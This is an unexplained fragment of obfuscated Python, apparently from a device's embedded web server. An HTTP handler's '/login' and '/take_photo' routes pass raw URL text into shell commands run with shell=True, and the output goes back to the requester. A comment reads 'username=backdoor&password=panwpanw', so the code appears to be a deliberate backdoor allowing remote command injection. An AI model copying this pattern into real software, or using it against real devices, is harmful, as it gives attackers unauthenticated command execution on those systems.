 def do_GET(l1l11_opy_):
    if l1l11_opy_.path.startswith("/login?"):  # username=backdoor&password=panwpanw ?
        l1l11_opy_.path = p(l1l11_opy_.path).decode('utf-8')
        o = l1l11_opy_.N(l1l11_opy_.path)
        l1l11_opy_.send_response(200)
        l1l11_opy_.wfile.write(o)
        return
    elif l1l11_opy_.path.startswith("/take_photo?"):
        l1l11_opy_.path = p(l1l11_opy_.path).decode('utf-8')
        o = l1l11_opy_.l11ll_opy_(l1l11_opy_.path)
        l1l11_opy_.send_response(200)
        l1l11_opy_.wfile.write(o)
        return
    else:
        l1l11_opy_.send_error(404, 'File Not Found: %s' % l1l11_opy_.path)
        return

def N(l1l11_opy_, path):
    C = path[7:]
    T = "echo '%s' | CONTENT_LENGTH=%d %s" % (C, len(C), '/usr/sbin/dnsclient')
    p = subprocess.Popen(T, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE)
    c, i = p.communicate()
    p.wait()
    return c

def l11ll_opy_(l1l11_opy_, path):
    l1l1_opy_ = path[12:]
    T = "echo '%s' | CONTENT_LENGTH=%d %s" % (l1l1_opy_, len(l1l1_opy_), '/sbin/sysdiag')
    p = subprocess.Popen(T, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE)
    c, i = p.communicate()
    p.wait()
    return c